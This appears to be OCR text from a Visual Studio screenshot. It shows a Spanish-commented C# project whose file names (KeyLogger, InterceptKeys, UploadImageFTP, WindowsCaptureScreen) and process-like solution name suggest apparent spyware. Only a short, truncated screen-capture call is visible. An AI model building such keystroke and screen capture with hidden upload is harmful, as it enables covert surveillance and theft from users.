 LoadData - Microsoft Visual Studio
Quick Launch (Ctrl+Q)
File Edit View Project Build Debug Team Tools Test Analyze Window Help
Eduardo Santana Severino ES
Release Any CPU Windows Local host Process Start
Server Explorer
Toolbox
Test Explorer
Data Sources
UploadImageFTP.cs WindowsCaptureScreen.cs LetrasQueNoDebenSalir.cs clProgramaConsola.cs Diff - clProgramaS...ervicioKeyLogger.cs
clProgramaServicioKeyLogger.cs;HEAD
Miscellaneous Files LoadData.Infrastructure.cl BeginUpload()
1 using System;
2 using System.Collections;
3 using System.Collections.Generic;
4 using System.Linq;
5 using System.Text;
6 using Microsoft.VisualBasic;
7 using System.Data;
8 using System.Diagnostics;
9 using LoadData.ScreenCapture;
10
11 namespace LoadData.Infrastructure
12 {
13 public class clProgramaServicioKeyLogger : clProgramaCon
14 {
15 public override string BeginUpload()
16 {
17 // Llama al método de la Clase Base y retorna el
18 string retVal = "";
19 try
20 {
21 WindowsCaptureScreen.Capture();
22 }
23 catch (Exception ex)
24 {
25 retVal = "Mensaje: " + ex.Message + " | " +
26 }
27
28 return retVal;
29 }
30 }
31 }
32
107 %
clProgramaServicioKeyLogger.cs
Windows Local host Process LoadData.Infrastructure.clProgra BeginUpload()
1 using System;
2 using System.Collections;
3 using System.Collections.Generic;
4 using System.Linq;
5 using System.Text;
6 using Microsoft.VisualBasic;
7 using System.Data;
8 using System.Diagnostics;
9 using LoadData.ScreenCapture;
10
11 namespace LoadData.Infrastructure
12 {
13 public class clProgramaServicioKeyLogger : clProgramaCo
14 {
15 public override string BeginUpload()
16 {
17 // Llama al método de la Clase Base y retorna e
18 string retVal = "";
19 try
20 {
21 WindowsCaptureScreen.Capture();
22 }
23 catch (Exception ex)
24 {
25 retVal = "Mensaje: " + ex.Message + " | "
26 }
27
28 return retVal;
29 }
30 }
31 }
32
Removed Added Help
Team Explorer - Changes
Search Work Items (Ctrl+')
Changes | uploaddata
Branch: master
Enter a commit message <Required>
Commit All Actions
Changes (8)
D:\ProgramasCodigoFuente\Visual Studio 2017\Proyects\uploaddata
LoadData.DataSourse
C# dbPeliculas.designer.cs
Windows Local host Process
App.config
C# clProgramaConsola.cs
C# clProgramaServicioKeyLogger.cs
C# InterceptKeys.cs
C# UploadImageFTP.cs
C# Windows Local host Process.csproj
C# WindowsCaptureScreen.cs
Properties
Solution Explorer Team Explorer
Package Manager Console Error List Breakpoints Output
Ready Ln 25 Col 1 Ch 1 INS 0 8 uploaddata master